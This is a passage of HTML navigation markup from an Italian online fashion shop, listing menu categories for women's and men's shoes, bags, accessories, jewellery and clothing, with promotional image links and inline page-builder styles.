<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="WCJCDP6" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/scarpe-donna.html">Vedi tutti</a></li> <li><a href="/sandali-donna.html">Sandali</a></li> <li><a href="/scarpe-basse-donna.html">Scarpe basse</a></li> <li><a href="/scarpe-donna-con-tacco.html">Scarpe con tacco</a></li> <li><a href="/sneakers-donna.html">Sneakers</a></li> <li><a href="/stivali-donna.html">Stivali</a></li> <li><a href="/stivaletti-donna.html">Stivaletti</a></li> <li><a href="/stringate-donna.html">Stringate</a></li> <li><a href="/zeppe-donna.html">Zeppe</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NLXP1B8">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AMIP6HP">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-scarpe-dolani-ott-25-1.jpg" alt="scarpe"> <div class="cta-menu-sx"><a href="/1000671200005-anfibi-pedula-in-pelle-nera.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="U9S4ATQ">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-scarpe-vic-matie-ott-25-2.jpg" alt="scarpe"> <div class="cta-menu-dx"><a href="/designer/vic-matie">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/borse-donna.html">Borse</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=I19NDR6],#html-body [data-pb-style=RMPEGRG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RMPEGRG]{background-color:#fff;min-height:100%}#html-body [data-pb-style=I19NDR6]{width:25%;align-self:stretch}#html-body [data-pb-style=KRG5GHL]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=OUR8TKH],#html-body [data-pb-style=WCO7579],#html-body [data-pb-style=XBOPWBP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="RMPEGRG">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I19NDR6">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KRG5GHL" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/borse-donna.html">Vedi tutti</a></li> <li><a href="/borse-a-mano-donna.html">Borse a mano</a></li> <li><a href="/borse-a-spalla-donna.html">Borse a spalla</a></li> <li><a href="/clutch-donna.html">Clutch</a></li> <li><a href="/zaini-donna.html">Zaini</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WCO7579">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OUR8TKH">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-borse-101-meme-ott-25-1.jpg"> <div class="cta-menu-sx"><a href="/1000569500019-shopper-susanna-in-pelle-mattone.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XBOPWBP">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-borse-campomaggi-ott-25-2.jpg"> <div class="cta-menu-dx"><a href="/designer/campomaggi">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/accessori-donna.html">Accessori</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=G0FGC9R],#html-body [data-pb-style=S8OK0BC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=G0FGC9R]{background-color:#fff;min-height:100%}#html-body [data-pb-style=S8OK0BC]{width:25%;align-self:stretch}#html-body [data-pb-style=G2UAK2X]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=DFG11TW],#html-body [data-pb-style=H5EW0C8],#html-body [data-pb-style=VVNXAPP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G0FGC9R">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S8OK0BC">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="G2UAK2X" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/accessori-donna.html">Vedi tutti</a></li> <li><a href="/accessori-borse-donna.html">Accessori per borse</a></li> <li><a href="/cappelli-donna.html">Cappelli</a></li> <li><a href="/cinture-donna.html">Cinture</a></li> <li><a href="/guanti-donna.html">Guanti</a></li> <li><a href="/occhiali-da-sole-donna.html">Occhiali</a></li> <li><a href="/portacellulare-accessori-donna.html">Portacellulare</a></li> <li><a href="/portafogli-da-donna.html">Portafogli</a></li> <li><a href="/sciarpe-e-foulard-donna.html">Sciarpe e foulard</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VVNXAPP">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H5EW0C8">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-accessori-as98-ott-25-1.jpg" alt="portachiavi"> <div class="cta-menu-sx"><a href="/1000668900000-cintura-con-borchie-in-pelle-nera.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DFG11TW">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-accessori-ott-25-ott-25-2.jpg" alt="cappello"> <div class="cta-menu-dx"><a href="/occhiali-da-sole-donna.html">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/donna-gioielli.html">Gioielli</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=K0DDJ1Y],#html-body [data-pb-style=YBGQP56]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K0DDJ1Y]{background-color:#fff;min-height:100%}#html-body [data-pb-style=YBGQP56]{width:25%;align-self:stretch}#html-body [data-pb-style=WS46IFC]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=K2S4VHK],#html-body [data-pb-style=K4XC5HF],#html-body [data-pb-style=VEVLDCO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="K0DDJ1Y">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YBGQP56">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="WS46IFC" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/donna-gioielli.html">Vedi tutti</a></li> <li><a href="/anelli-donna.html">Anelli</a></li> <li><a href="/bracciali-donna.html">Bracciali</a></li> <li><a href="/collane-donna.html">Collane</a></li> <li><a href="/orecchini-donna.html">Orecchini</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K2S4VHK">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K4XC5HF">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-gioielli-marcela-salvador-ott-25-1.jpg" alt="bracciale con doppio giro in pelle cognac"> <div class="cta-menu-sx"><a href="/1000664500013-anello-garabato-in-argento-925.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VEVLDCO">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-gioielli-marcela-salvador-ott-25-2.jpg" alt="collana marcela salvador"> <div class="cta-menu-dx"><a href="/designer/marcela-salvador">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a class="abbigliamento-label" href="https://www.corazza.space/abbigliamento-donna.html">Abbigliamento</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=HAL2QU0],#html-body [data-pb-style=QM198QW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QM198QW]{background-color:#fff;min-height:100%}#html-body [data-pb-style=HAL2QU0]{width:25%;align-self:stretch}#html-body [data-pb-style=MJX5ONF]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=CVDCCNM],#html-body [data-pb-style=D5DG2IE],#html-body [data-pb-style=LYR9K0O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="QM198QW">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HAL2QU0">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="MJX5ONF" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/abbigliamento-donna.html">Vedi tutti</a></li> <li><a href="/camicie-abbigliamento-donna.html">Camicie</a></li> <li><a href="/cappotti-donna.html">Cappotti</a></li> <li><a href="/giacche-donna.html">Giacche</a></li> <li><a href="/vestiti-donna.html">Vestiti</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CVDCCNM">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LYR9K0O">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-abbigliamento-avant-toi-ott-25-1.jpg" alt="vestito alohas"> <div class="cta-menu-sx"><a href="/1000652800019-giacca-principe-di-galles-in-lana.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D5DG2IE">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-abbigliamento-ott-25-2.jpg" alt="Avant toi occhiali"> <div class="cta-menu-dx"><a href="/abbigliamento-donna.html">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a class="saldi-label" href="https://www.corazza.space/saldi.html">Saldi</a></li><div class="cor-menu-content lv2"><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="L3TWD7H">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QV22D19">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="PIGYWN8" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/saldi.html">Vedi tutti</a></li> <li><a href="/scarpe-saldi.html">Scarpe</a></li> <li><a href="/borse-saldi.html">Borse</a></li> <li><a href="/accessori-saldi.html">Accessori</a></li> <li><a href="/gioielli-saldi.html">Gioielli</a></li></ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E36G2O8">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="U6ACGU5">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/officina-naif-shopper-pelle-traforata-softy-bianco-burro-karen.jpg" alt="scarpe saldi"> <div class="cta-menu-sx"><a href="/1000494500016-shopper-bianca-karen.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J632W01">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/alohas-abito-doi-in-tessuto_1.jpg" alt="borsa saldi"> <div class="cta-menu-dx"><a href="/designer/alohas">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div>
<style>#html-body [data-pb-style=L3TWD7H],#html-body [data-pb-style=QV22D19]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=L3TWD7H]{background-color:#fff;min-height:100%}#html-body [data-pb-style=QV22D19]{width:25%;align-self:stretch}#html-body [data-pb-style=PIGYWN8]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=E36G2O8],#html-body [data-pb-style=J632W01],#html-body [data-pb-style=U6ACGU5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/designer">Designer</a></li>                                                        </ul>
                    
                
            
                

                                    <li class="cor-menu   static-menu level0"><a href="https://www.corazza.space/uomo.html">Uomo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="cor-menu-content lv1">
                                                                                                                                                            <li class="cor-menu"><a href="https://www.corazza.space/scarpe-uomo.html">Scarpe</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=DSITYED],#html-body [data-pb-style=WDFV56L]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WDFV56L]{background-color:#fff;min-height:100%}#html-body [data-pb-style=DSITYED]{width:25%;align-self:stretch}#html-body [data-pb-style=KQKV3NJ]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=H21YJOB],#html-body [data-pb-style=KH4F0KL],#html-body [data-pb-style=LBJTNTQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WDFV56L">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DSITYED">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KQKV3NJ" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/scarpe-uomo.html">Vedi tutti</a></li> <li><a href="/mocassini-uomo.html">Mocassini</a></li> <li><a href="/sneakers-uomo.html">Sneakers</a></li> <li><a href="/stivali-da-uomo.html">Stivali</a></li> <li><a href="/stringate-uomo.html">Stringate</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LBJTNTQ">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H21YJOB">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-scarpe-uomo-1.jpg" alt="Stivale Uomo"> <div class="cta-menu-sx"><a href="/1000307300000-as98-uomo-anfibi-repunk-in-pelle-nera.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KH4F0KL">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-scarpe-uomo-2.jpg" alt="Scarpe Uomo"> <div class="cta-menu-dx"><a href="/designer/barracuda">SCOPRI IL BRAND<i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/borse-uomo.html">Borse</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=CYMPL4V],#html-body [data-pb-style=HMERTJY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CYMPL4V]{background-color:#fff;min-height:100%}#html-body [data-pb-style=HMERTJY]{width:25%;align-self:stretch}#html-body [data-pb-style=XMQVFX9]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=A1B66HF],#html-body [data-pb-style=P40QIXA],#html-body [data-pb-style=UTA5LPQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="CYMPL4V">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HMERTJY">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="XMQVFX9" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/borse-uomo.html">Vedi tutti</a></li> <li><a href="/borse-a-spalla-uomo.html">Borse a spalla</a></li> <li><a href="/clutch-uomo.html">Clutch</a></li> <li><a href="/zaini-uomo.html">Zaini</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UTA5LPQ">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P40QIXA">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-borse-uomo-1.jpg" alt="borsa nera uomo"> <div class="cta-menu-sx"><a href="/1000599100012-clutch-cicci-in-pelle-nera.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A1B66HF">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-borse-uomo-2.jpg" alt="Borsa Tagliovivo Uomo"> <div class="cta-menu-dx"><a href="/designer/101-meme">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/accessori-uomo.html">Accessori</a></li><div class="cor-menu-content lv2"><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="MLJG9J3">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R2Q9GW3">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="JX0WDMS" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/accessori-uomo.html">Vedi tutti</a></li> <li><a href="/cinture-uomo.html">Cinture</a></li> <li><a href="/occhiali-da-sole-uomo.html">Occhiali</a></li> <li><a href="/portacellulare-uomo.html">Portacellulare</a></li> <li><a href="/portafogli-uomo.html">Portafogli</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MTW0JIS">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GOOO698">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-accessori-uomo-1.jpg" alt="portafogli uomo"> <div class="cta-menu-sx"><a href="/occhiali-da-sole-uomo.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="THGH2ON">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-accessori-uomo-giugmo25-2.jpg" alt="Accessori uomo"> <div class="cta-menu-dx"><a href="/designer/as98">SCOPRI IL BRAND<i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div>
<style>#html-body [data-pb-style=MLJG9J3],#html-body [data-pb-style=R2Q9GW3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=MLJG9J3]{background-color:#fff;min-height:100%}#html-body [data-pb-style=R2Q9GW3]{width:25%;align-self:stretch}#html-body [data-pb-style=JX0WDMS]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=GOOO698],#html-body [data-pb-style=MTW0JIS],#html-body [data-pb-style=THGH2ON]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/gioielli-uomo.html">Gioielli</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=L3TWD7H],#html-body [data-pb-style=QV22D19]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=L3TWD7H]{background-color:#fff;min-height:100%}#html-body [data-pb-style=QV22D19]{width:25%;align-self:stretch}#html-body [data-pb-style=PIGYWN8]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=E36G2O8],#html-body [data-pb-style=J632W01],#html-body [data-pb-style=U6ACGU5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="L3TWD7H">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QV22D19">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="PIGYWN8" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/gioielli-uomo.html">Vedi tutti</a></li> <li><a href="/anelli-uomo.html">Anelli</a></li> <li><a href="/bracciali-uomo.html">Bracciali</a></li> <li><a href="/collane-uomo.html">Collane</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E36G2O8">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="U6ACGU5">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-gioielli-giugno25-uomo-1.jpg" alt="Bracciale Glauco Cambi"> <div class="cta-menu-sx"><a href="/cubi-glauco-cambi-catena-cubi-in-argento-e-bronzo.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J632W01">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-gioielli-giugno-uomo-2.jpg" alt="Anello Uomo Glauco Cambi"> <div class="cta-menu-dx"><a href="/designer/glauco-cambi">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a class="abbigliamento-label" href="https://www.corazza.space/abbigliamento-uomo.html">Abbigliamento</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=L3TWD7H],#html-body [data-pb-style=QV22D19]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=L3TWD7H]{background-color:#fff;min-height:100%}#html-body [data-pb-style=QV22D19]{width:25%;align-self:stretch}#html-body [data-pb-style=PIGYWN8]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=E36G2O8],#html-body [data-pb-style=J632W01],#html-body [data-pb-style=U6ACGU5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="L3TWD7H">
